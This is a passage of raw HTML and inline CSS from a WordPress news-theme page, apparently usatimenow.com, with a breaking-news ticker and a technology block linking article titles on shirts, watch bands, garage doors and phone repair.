(max-width:767px){.tdi_29{margin-bottom:0px!important}}</style><style>.tdi_29 .entry-thumb{background-position:center 50%}.tdi_29 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_29 .td-image-container{display:block;order:0}.ie10 .tdi_29 .td-module-meta-info,.ie11 .tdi_29 .td-module-meta-info{flex:auto}body .tdi_29 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_29 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_29 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_29 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_29 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_29 .td-post-vid-time{display:block}.tdi_29 .td-post-category{margin:0 13px 0 0;padding:2px 13px 2px 0;background-color:rgba(234,234,234,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_29 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_29 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_29 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_29 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_29 .td-read-more{display:none}.tdi_29 .td-author-date{display:inline}.tdi_29 .td-post-author-name{display:none}.tdi_29 .td-post-date,.tdi_29 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_29 .entry-review-stars{display:none}.tdi_29 .td-icon-star,.tdi_29 .td-icon-star-empty,.tdi_29 .td-icon-star-half{font-size:15px}.tdi_29 .td-module-comments{display:none}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_29 .td-post-category:hover{background-color:rgba(234,234,234,0)!important;color:var(--news-hub-white)}.tdi_29 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_29 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_29 .entry-title{margin:0 0 14px;font-family:Lato!important;font-size:20px!important;line-height:1.25!important;font-weight:700!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .td-post-author-name a,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-module-comments a{font-family:Lato!important;font-size:12px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_29 .td-module-container:before{bottom:-15px}.tdi_29 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_29 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .td-post-author-name a,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_29 .td-module-container:before{bottom:-10px}.tdi_29 .td-post-category{margin:0 7px 0 0;padding:2px 9px 2px 0;font-size:10px!important}.tdi_29 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .entry-title{margin:0 0 6px;font-size:14px!important;line-height:1.15!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .td-post-author-name a,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_29 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_29 .td-module-container:before{bottom:-15px}.tdi_29 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_29 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .entry-title{margin:0 0 10px;font-size:16px!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .td-post-author-name a,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_29 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-tottenham-hotspur-football-shirt-a-blend-of-tradition-and-modernity/"  rel="bookmark" title="The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity">The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/fitness/" class="td-post-category">Fitness</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-07T20:10:14+00:00" >April 7, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-art-of-expression-discovering-your-perfect-apple-watch-band-at-adam-wear/"  rel="bookmark" title="The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear">The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/entertainment/" class="td-post-category">Entertainment</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T22:21:21+00:00" >January 11, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/carry-on-my-wayward-son-lyrics-unraveling-the-epic-tale-of-a-timeless-anthem/"  rel="bookmark" title="Carry On My Wayward Son Lyrics: Unraveling the Epic Tale of a Timeless Anthem">Carry On My Wayward Son Lyrics: Unraveling the Epic Tale of a Timeless Anthem</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/entertainment/" class="td-post-category">Entertainment</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T18:04:30+00:00" >October 5, 2023</time></span> </span></div></div></div></div></div></div></div></div></div></div><div id="tdi_30" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_31  wpb_row td-pb-row" ><style scoped>.tdi_31,.tdi_31 .tdc-columns{min-height:0}.tdi_31,.tdi_31 .tdc-columns{display:block}.tdi_31 .tdc-columns{width:100%}.tdi_31{margin-top:60px!important}.tdi_31 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_31{margin-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-top:40px!important}}@media (max-width:767px){.tdi_31{margin-top:45px!important}}</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now tdi_34 td-pb-border-top td-news-hub-news-ticker td_block_template_1"  data-td-block-uid="tdi_34" ><style>.td-theme-wrap .tdi_34 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_34 .td-subcat-item a:hover,.td-theme-wrap .tdi_34 .td-subcat-item .td-cur-simple-item{color:var(--news-hub-accent)}.td-theme-wrap .tdi_34 .block-title>*,.td-theme-wrap .tdi_34 .td-subcat-dropdown:hover .td-subcat-more{background-color:var(--news-hub-accent)}.td-theme-wrap .td-footer-wrapper .tdi_34 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_34 .block-title{border-color:var(--news-hub-accent)}.td-theme-wrap .tdi_34 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_34 .td_quote_on_blocks,.td-theme-wrap .tdi_34 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_34 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_34 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_34 .td-instagram-user a{color:var(--news-hub-accent)}.td-theme-wrap .tdi_34 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_34 .td-load-more-wrap a:hover{background-color:var(--news-hub-accent);border-color:var(--news-hub-accent)}.td-theme-wrap .tdi_34 .td-read-more a,.td-theme-wrap .tdi_34 .td-weather-information:before,.td-theme-wrap .tdi_34 .td-weather-week:before,.td-theme-wrap .tdi_34 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_34 .td-post-category,.td-theme-wrap .tdi_34 .td-post-category:hover{background-color:var(--news-hub-accent)}.tdi_34{margin-bottom:0px!important;padding-left:0px!important;position:relative}@media (max-width:767px){.tdi_34{margin-right:-20px!important;margin-left:-20px!important;padding-top:15px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important}}</style><style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:'Roboto',sans-serif;font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}.tdi_34 .td-trending-now-title{padding:0 15px 2px;font-family:Lato!important;font-size:15px!important;line-height:46px!important;font-weight:700!important;text-transform:uppercase!important}body .tdi_34 .td-trending-now-title,.tdi_34 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--news-hub-accent)}.tdi_34 .td-next-prev-wrap a:hover{color:#fff}.tdi_34 .entry-title a{color:var(--news-hub-white);font-family:Lato!important;font-size:16px!important;line-height:44px!important;font-weight:700!important}.tdi_34 .td-trending-now-display-area{height:44px}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .td-trending-now-title{padding:0 11px 2px}.tdi_34 .td-trending-now-title{font-size:14px!important;line-height:36px!important}.tdi_34 .td-trending-now-display-area{height:34px}.tdi_34 .entry-title a{font-size:15px!important;line-height:34px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .td-trending-now-title{padding:0 9px 2px}.tdi_34 .td-trending-now-title{font-size:13px!important;line-height:32px!important}.tdi_34 .td-trending-now-display-area{height:31px}.tdi_34 .entry-title a{font-size:14px!important;line-height:31px!important}}@media (max-width:767px){.tdi_34 .td-trending-now-title{font-size:13px!important;line-height:32px!important}.tdi_34 .td-trending-now-display-area{height:40px}.tdi_34 .entry-title a{font-size:14px!important;line-height:40px!important}}</style><div class="tdi_34_rand_style td-element-style"><style>.tdi_34_rand_style{
background-color:var(--news-hub-dark-grey) !important;
}</style></div><script defer src="[data-uri]"></script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_34" data-start="" data-timer="7"><div class="td-trending-now-title">Breaking News</div><div class="td-trending-now-display-area"><div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/affordable-garage-door-service-in-delta-a-comprehensive-guide/"  rel="bookmark" title="Affordable Garage Door Service in Delta: A Comprehensive Guide">Affordable Garage Door Service in Delta: A Comprehensive Guide</a></h3></div><div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/digital-strategy-the-cornerstone-of-business-success/"  rel="bookmark" title="Digital Strategy: The Cornerstone of Business Success">Digital Strategy: The Cornerstone of Business Success</a></h3></div><div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-ultimate-guide-to-mobile-phone-repair-at-phone-depot/"  rel="bookmark" title="The Ultimate Guide to Mobile Phone Repair at Phone Depot">The Ultimate Guide to Mobile Phone Repair at Phone Depot</a></h3></div><div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-tottenham-hotspur-football-shirt-a-blend-of-tradition-and-modernity/"  rel="bookmark" title="The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity">The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity</a></h3></div><div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-art-of-expression-discovering-your-perfect-apple-watch-band-at-adam-wear/"  rel="bookmark" title="The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear">The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear</a></h3></div></div><div class="td-next-prev-wrap"><a href="#"
 class="td_ajax-prev-pagex td-trending-now-nav-left" 
 aria-label="prev" 
 data-block-id="tdi_34"
 data-moving="left"
 data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
 class="td_ajax-next-pagex td-trending-now-nav-right" 
 aria-label="next"
 data-block-id="tdi_34"
 data-moving="right"
 data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_35" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_36  wpb_row td-pb-row" ><style scoped>.tdi_36,.tdi_36 .tdc-columns{min-height:0}.tdi_36,.tdi_36 .tdc-columns{display:block}.tdi_36 .tdc-columns{width:100%}@media (min-width:768px){.tdi_36{margin-left:-25px;margin-right:-25px}.tdi_36 .tdc-row-video-background-error,.tdi_36>.vc_column,.tdi_36>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_36{margin-left:-20px;margin-right:-20px}.tdi_36 .tdc-row-video-background-error,.tdi_36>.vc_column,.tdi_36>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_36{margin-left:-15px;margin-right:-15px}.tdi_36 .tdc-row-video-background-error,.tdi_36>.vc_column,.tdi_36>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_36,.tdi_36 .tdc-columns{display:flex}.tdi_36 .tdc-columns{width:100%}.tdi_36,.tdi_36 .tdc-columns{flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}.tdi_36{margin-top:60px!important}.tdi_36 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-top:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-top:50px!important}}@media (max-width:767px){.tdi_36{margin-top:45px!important}}</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}div.tdi_38{width:28%!important}@media (max-width:767px){.tdi_38{order:2}div.tdi_38{width:100%!important}}@media (max-width:767px){.tdi_38{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_39 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_39" ><style>.tdi_39 .td-block-title>*{color:var(--news-hub-light-grey)!important}.tdi_39 .td-block-title>*:before,.tdi_39 .td-block-title>*:after{background-color:var(--news-hub-accent)!important}.tdi_39{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_39{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_39{margin-bottom:-3px!important}}</style><style>body .tdi_39 .td-block-title a,body .tdi_39 .td-block-title span{font-family:Lato!important;font-size:17px!important;font-weight:700!important}body .tdi_39 .td-block-title{text-align:center}body .tdi_39.td_block_template_4 .td-block-title>*:before,body .tdi_39.td_block_template_17 .td-block-title:after,body .tdi_39.td_block_template_13 .td-block-subtitle,body .tdi_39.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_39.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_39.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}@media (min-width:1019px) and (max-width:1140px){body .tdi_39 .td-block-title a,body .tdi_39 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_39 .td-block-title a,body .tdi_39 .td-block-title span{font-size:14px!important}}@media (max-width:767px){body .tdi_39 .td-block-title a,body .tdi_39 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Technology</span></h4></div></div><div class="vc_row_inner tdi_41  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_41{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_41,.tdi_41 .tdc-inner-columns{display:block}.tdi_41 .tdc-inner-columns{width:100%}#tdi_40{flex-grow:1}@media (min-width:768px){.tdi_41{margin-left:-0px;margin-right:-0px}.tdi_41>.vc_column_inner,.tdi_41>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_41{border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_41 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_44 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_44" ><style>.tdi_44{margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_44{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_44{padding-top:15px!important;padding-bottom:15px!important}}</style><style>.tdi_44 .entry-thumb{background-position:center 50%}.tdi_44 .td-module-container{flex-direction:column;padding:0 20px;border-color:#eaeaea!important}.tdi_44 .td-image-container{display:block;order:0}.ie10 .tdi_44 .td-module-meta-info,.ie11 .tdi_44 .td-module-meta-info{flex:auto}body .tdi_44 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_44 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_44 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_44 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_44 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_44 .td-post-vid-time{display:block}.tdi_44 .td-post-category{margin:0 13px 0 0;padding:2px 13px 2px 0;background-color:rgba(234,234,234,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_44 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_44 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_44 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_44 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_44 .td-read-more{display:none}.tdi_44 .td-author-date{display:inline}.tdi_44 .td-post-author-name{display:none}.tdi_44 .td-post-date,.tdi_44 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_44 .entry-review-stars{display:none}.tdi_44 .td-icon-star,.tdi_44 .td-icon-star-empty,.tdi_44 .td-icon-star-half{font-size:15px}.tdi_44 .td-module-comments{display:none}.tdi_44 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_44 .td-post-category:hover{background-color:rgba(234,234,234,0)!important;color:var(--news-hub-white)}.tdi_44 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_44 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_44 .entry-title{margin:0 0 12px;font-family:Lato!important;font-size:18px!important;line-height:1.25!important;font-weight:700!important}.tdi_44 .td-editor-date,.tdi_44 .td-editor-date .td-post-author-name a,.tdi_44 .td-editor-date .entry-date,.tdi_44 .td-module-comments a{font-family:Lato!important;font-size:12px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_44 .td-module-container:before{bottom:-15px}.tdi_44 .td-module-container{padding:0 15px}.tdi_44 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_44 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_44 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_44 .entry-title{margin:0 0 9px;font-size:15px!important}.tdi_44 .td-editor-date,.tdi_44 .td-editor-date .td-post-author-name a,.tdi_44 .td-editor-date .entry-date,.tdi_44 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td-module-container{padding:0 10px}.tdi_44 .td-post-category{margin:0 7px 0 0;padding:2px 9px 2px 0;font-size:10px!important}.tdi_44 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_44 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_44 .entry-title{margin:0 0 5px;font-size:12px!important;line-height:1.15!important}.tdi_44 .td-editor-date,.tdi_44 .td-editor-date .td-post-author-name a,.tdi_44 .td-editor-date .entry-date,.tdi_44 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_44 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_44 .td-module-container:before{bottom:-15px}.tdi_44 .td-module-container{padding:0 15px}.tdi_44 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_44 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_44 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_44 .entry-title{margin:0 0 10px;font-size:16px!important}.tdi_44 .td-editor-date,.tdi_44 .td-editor-date .td-post-author-name a,.tdi_44 .td-editor-date .entry-date,.tdi_44 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_44 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/affordable-garage-door-service-in-delta-a-comprehensive-guide/"  rel="bookmark" title="Affordable Garage Door Service in Delta: A Comprehensive Guide">Affordable Garage Door Service in Delta: A Comprehensive Guide</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/miscellaneous/" class="td-post-category">Miscellaneous</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-16T11:05:52+00:00" >May 16, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/digital-strategy-the-cornerstone-of-business-success/"  rel="bookmark" title="Digital Strategy: The Cornerstone of Business Success">Digital Strategy: The Cornerstone of Business Success</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-08T15:14:58+00:00" >May 8, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-ultimate-guide-to-mobile-phone-repair-at-phone-depot/"  rel="bookmark" title="The Ultimate Guide to Mobile Phone Repair at Phone Depot">The Ultimate Guide to Mobile Phone Repair at Phone Depot</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-20T15:30:20+00:00" >April 20, 2024</time></span> </span></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_45 td-pb-border-top td_block_template_1 td_flex_block" 